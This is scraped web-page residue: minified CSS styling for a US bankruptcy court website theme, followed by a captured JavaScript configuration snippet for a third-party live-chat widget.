format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type="submit"]{background-color:#417491;}#comment-form #edit-actions input[type="submit"]{margin:2px;}img,media{max-width:100%;height:auto;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}#main-content-wrapper .block{margin-bottom:15px;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow,.gradient,.border_white{padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.block--views-staff-directory-home-court-list h2.block__title,.block--nodeblock-nb-quick-links-other-resources h2.block__title,.block--views-news-fp-news-feed h2.block__title,.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title,.gradient h2.block__title,.border_white h2.block__title{margin-top:0 !important;color:#333;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue{background-color:#eef2f7;}.blocktheme-lightgray{background-color:#f1f1f1;}.blocktheme-yellow{background-color:#fff9eb;}.border_white{border:1px solid #d6d7d9;background-color:transparent;}.gradient{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFDCE4EF',endColorstr='#FFFFFFFF');background:#dce4ef;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dce4ef),color-stop(100%,#ffffff));background-image:-webkit-linear-gradient(#dce4ef,#ffffff);background-image:-moz-linear-gradient(#dce4ef,#ffffff);background-image:-o-linear-gradient(#dce4ef,#ffffff);background-image:linear-gradient(#dce4ef,#ffffff);-webkit-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;-moz-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;box-shadow:rgba(0,0,0,0.26) 0 1px 1px;}.view-checklist .view-header{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;padding-left:30px;margin-bottom:30px;}.view-checklist .view-header:before{content:"\f0f6";font-family:FontAwesome;margin-left:-30px;margin-right:10px;position:absolute;}.view-checklist .views-row .views-field-title{color:#205493;font-family:'merriweather-regular',serif;font-weight:300;font-size:15.725px;font-size:1.0625rem;line-height:18.5px;line-height:1.25rem;}.view-checklist .views-row .views-field-title:before{content:"\f046";font-family:FontAwesome;margin-right:10px;}.view-checklist .views-row .views-field-body .field-content p{margin:0 1em 1em 30px;}.ui-widget-content{border:2px solid #aeb0b5;}.ui-widget-header{background:#aeb0b5;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#aeb0b5;}.view-faqs li{list-style-type:none;margin-bottom:1em;}.view-faqs .fa:before{font:normal 14px/1 FontAwesome;margin-left:-20px;margin-right:10px;}.view-faqs .views-field-title,.view-faqs .views-field-title span{color:#205493;cursor:pointer;display:block;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:13.875px;font-size:0.9375rem;line-height:17.575px;line-height:1.1875rem;}.view-faqs .views-field-field-faq-answer{margin-left:25px;}.view-all-forms .views-row{margin:1.5em 0;}.view-all-forms .views-row.views-row-last{border:none;}.view-all-forms .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;margin-bottom:0.5em;}.view-all-forms .views-label{font-weight:bold;}.block--custom-search-blocks .search-form .form-type-textfield{margin-bottom:0.3em;}#search-block-form .form-item-search-block-form label{display:none;}td.views-field-field-form-file,td.views-field-field-form-file-doc{min-width:25px;padding:3px !important;vertical-align:middle;}.not-logged-in th.views-field-edit-node,.not-logged-in th.views-field-delete-node,.not-logged-in td.views-field-edit-node,.not-logged-in td.views-field-delete-node{display:none;}.front{}.front .l-main{border-bottom:none;}.front .l-welcome{border-bottom:2px solid #e4dcc5;padding-bottom:20px;}@media (min-width:768px){.front .l-welcome{padding-bottom:0px;}}@media (min-width:960px){.front .l-welcome{margin-top:40px;}}@media (min-width:960px){.front .oho-site-alert-message{margin-bottom:-20px;margin-top:40px;}}.front ul.welcome-links{background-color:#f1f1f1;border:1px solid #DEDDDD;padding-left:0 !important;margin:0;}.front ul.welcome-links li{border-bottom:1px solid #DEDDDD;position:relative;list-style-type:none;}.front ul.welcome-links li a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.front ul.welcome-links li a:hover{background-color:#d6d7d9;text-decoration:none !important;}@media (min-width:960px){.l-branding{min-height:152px;}}.messages--warning{margin-top:40px;}.l-region--sidebar-first{margin-top:50px;}@media (min-width:960px){.l-region--sidebar-first{margin-top:0;}}.l-region--footer p{margin:0;}.l-region--footer a:link,.l-region--footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}@media (min-width:768px){.l-region--footer .block--nodeblock-nb-footer-coptright{float:left;}.l-region--footer .block--nodeblock-nb-footer-quick-links{float:right;}}#header-outline{background-image:url(/sites/all/themes/adaptive/images/bg-header-repeat-adaptive.jpg?1468596881);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#header-outline .l-header{padding:10px;margin-bottom:10px;}@media (min-width:768px){#header-outline .l-header{padding:0 !important;}}@media (min-width:768px){#header-outline .l-header{margin-top:45px;}}@media (min-width:960px){#header-outline .l-header{margin-top:0px;}}.court-info{margin-top:1em;}h1.court-title{clear:none;margin:0;text-align:center;}h1.court-title a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;font-size:12.95px;font-size:0.875rem;text-decoration:none !important;text-transform:uppercase;}h1.court-title a:link,h1.court-title a:visited{color:white;}@media (min-width:768px){h1.court-title{line-height:1.7em;letter-spacing:0.1em;text-align:left;}h1.court-title a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.court-title a{font-size:22.2px;font-size:1.5rem;}}h1.site-slogan{clear:none;}h1.site-slogan a{text-transform:none;}@media (min-width:768px){h1.site-slogan a{font-size:12.95px;font-size:0.875rem;}}@media (min-width:960px){h1.site-slogan a{font-size:14.8px;font-size:1rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:white;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h2.site-name .pretitle{font-size:20px;}#block-us-courts-stock-font-resizer{display:none !important;}.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{height:0px;padding:0;transform:translateX(-9999px);}.l-region--header .menu-block-wrapper ul{background:#5b616b;float:left;margin:0;text-align:center;width:100%;}.l-region--header .menu-block-wrapper ul li{border-right:1px solid #fff;float:left;position:relative;list-style:none;vertical-align:middle;}.l-region--header .menu-block-wrapper ul li:last-of-type{border-right:none;}.l-region--header .menu-block-wrapper ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#d6d7d9;text-decoration:none;}.l-region--header .menu-block-wrapper ul li:first-child a{border-left:0 none;}.l-region--header .menu-block-wrapper ul li:last-child a{border-right:0 none;}.l-region--header .menu-block-wrapper ul .submenu{z-index:500;}.l-region--header .menu-block-wrapper ul .submenu:hover > ul{display:block;}.l-region--header .menu-block-wrapper ul .submenu ul{border:2px solid #d6d7d9;border-top:2px solid #d6d7d9;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}.l-region--header .menu-block-wrapper ul .submenu ul li{background:#d6d7d9;border-right:none;}.l-region--header .menu-block-wrapper ul .submenu ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#f1f1f1;text-decoration:underline;}.l-region--header .menu-block-wrapper ul .submenu ul li.leaf{list-style-image:none;list-style-type:none;}.l-region--header .menu-block-wrapper ul li:last-child.submenu ul{left:auto;right:0px;}.nav-hover-color{background:#d6d7d9;}nav h2{display:none;}.mean-container .mean-bar{background-color:white;border-bottom:2px solid #212121;}.mean-container .mean-bar a.meanmenu-reveal{color:#212121;}.mean-container nav.mean-nav{background-color:#d6d7d9;}.mean-container nav.mean-nav .leaf,.mean-container nav.mean-nav .menu .expanded{list-style-image:none;list-style-type:none;}.mean-container nav.mean-nav ul li{background-color:white;}.mean-container nav.mean-nav ul li a{border-top:1px solid #5b616b;color:#000 !important;text-transform:none;padding-top:0.5em;padding-bottom:0.5em;}.mean-container nav.mean-nav ul li ul li a{background-color:white;border-top:1px solid #d6d7d9 !important;color:#000 !important;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}#block-views-news-fp-news-feed .view-content .views-row{margin-bottom:0.8em;}#block-views-news-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}#block-views-news-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;}.news-listing-page .views-row{border-bottom:1px solid #bbb;margin-top:1em;}.news-listing-page .views-row.views-row-last{border:none;}.news-listing-page .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.news-listing-page .field-content p{margin-top:0.3em !important;}.pager li{display:inline;list-style-type:none;padding:0.5em;}.l-region--header #block-search-form{}@media (min-width:960px){.l-region--header #block-search-form{margin-top:-140px;}}#main-content-wrapper .block--custom-search-blocks{margin-bottom:20px;}#main-content-wrapper .block--custom-search-blocks #edit-actions,#main-content-wrapper .block--custom-search-blocks #edit-actions--2{position:static;}@media (min-width:960px){#main-content-wrapper .block--custom-search-blocks .form-type-textfield{float:left;margin-right:10px;width:70%;}}.front .l-region--featured{}.front .l-region--featured .flexslider{box-shadow:none;border:none;margin-bottom:20px;}.front .l-region--featured .flexslider ul.slides{background-color:#f1f1f1;}.front .l-region--featured .wrapper_slider_text{padding:1em 1em 0 1em;}.front .l-region--featured .wrapper_slider_text p{font-size:12.95px;font-size:0.875rem;margin:0.5em 0;}.front .l-region--featured .wrapper_slider_text h1,.front .l-region--featured .wrapper_slider_text h2,.front .l-region--featured .wrapper_slider_text h3{font-size:16.65px;font-size:1.125rem;margin:0;}.front .l-region--featured .wrapper_slider_text h1 a,.front .l-region--featured .wrapper_slider_text h2 a,.front .l-region--featured .wrapper_slider_text h3 a{color:#212121;}@media (min-width:960px){.front .l-region--featured .field--name-home-slider-image{float:left;width:60%;}.front .l-region--featured .wrapper_slider_text{float:right;width:40%;}}.front .l-region--featured .welcome-img-txt{background-color:#f1f1f1;display:inline-block;padding:1em;}.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2{margin:0;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;color:#212121;}@media (min-width:960px){.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper{float:left;width:60%;}.front .l-region--featured .welcome-img-txt .welcome-image-wrapper{float:right;padding-left:1em;width:40%;}}.view-display-id-court_tabs_view ul{float:none;list-style:none;text-align:left;margin-left:0;}@media (min-width:768px){.view-display-id-court_tabs_view ul{padding-left:0;}}.view-display-id-court_tabs_view ul li{display:block;margin-left:-20px;}@media (min-width:768px){.view-display-id-court_tabs_view ul li{float:left;margin-left:0px;margin-top:3px;}}.view-display-id-court_tabs_view ul li .views-field-title{background:#e4dcc5;border-bottom:2px solid #ffffff;border-radius:2px 2px 0 0;cursor:pointer;display:block;}.view-display-id-court_tabs_view ul li .views-field-title .active{background:#d4c7a2;}.view-display-id-court_tabs_view ul li .views-field-title span{line-height:2em;padding:20px;}.view-display-id-court_tabs_view ul li .views-field-title a{color:#333;font-weight:bold;}.view-display-id-court_tabs_view ul li .views-field-title a.active{color:#000;text-decoration:underline;}@media (min-width:768px){.view-display-id-court_tabs_view ul li .views-field-title{border-bottom:none;top:4px;margin-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-display-id-court_tabs_view ul li .views-field-title:hover{background:#d4c7a2;}}.horizontal-tabs{border:none !important;}.horizontal-tabs ul.horizontal-tabs-list{background:none !important;border:none !important;}.horizontal-tabs ul.horizontal-tabs-list li{background:#e4dcc5;border-right:none;margin-right:5px;margin-top:3px;float:none;}@media (min-width:768px){.horizontal-tabs ul.horizontal-tabs-list li{float:left;}}.horizontal-tabs ul.horizontal-tabs-list li a{color:#333;background:none;}.horizontal-tabs ul.horizontal-tabs-list li a:hover{background:#d4c7a2;}.horizontal-tabs ul.horizontal-tabs-list li.selected{background:#d4c7a2 !important;font-weight:bold;}.horizontal-tabs ul.horizontal-tabs-list li.selected a{background:none !important;color:#000;text-decoration:underline;}.node--court .content,.horizontal-tabs-panes{background-color:#fff;border:solid #d4c7a2;border-width:5px 1px 1px 1px;padding:1em;}@media (min-width:768px){.horizontal-tabs-panes{margin-top:-5px;}}.usc-btn{background:none;background-color:#eef2f7;height:100%;margin:7px 0;width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:14.8px;font-size:1rem;-webkit-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;-moz-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;}.lt-ie9 .usc-btn{border:1px solid #E8E8E8;}.usc-btn:hover{background-color:#dce4ef;}.alertbox{color:white;background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/bankruptcy/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
input[type="submit"]{background-color:#417491;}#header-outline{background-image:url(/sites/all/themes/bankruptcy/images/bg-header-repeat-bankruptcy.jpg);}#header-outline .l-header{background:#002761 url(/sites/all/themes/bankruptcy/images/body-header-star-bankruptcy.jpg) no-repeat center top;}.l-region--header .menu-block-wrapper ul{background:#6e0000;top:0;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#a13333;}.l-region--header .menu-block-wrapper ul .submenu ul{border:1px solid #baa37b;border-top:2px solid #baa37b;}.l-region--header .menu-block-wrapper ul .submenu ul li a{background:#fff1d2;border-bottom:1px solid #baa37b;color:#333;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#ffe19f;}.nav-hover-color{background:#a13333;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{border-left:5px solid #0071bc;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1768609162408
body_size: 96
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','kpkoeUz4pcEfs5SJ','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,true,true,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()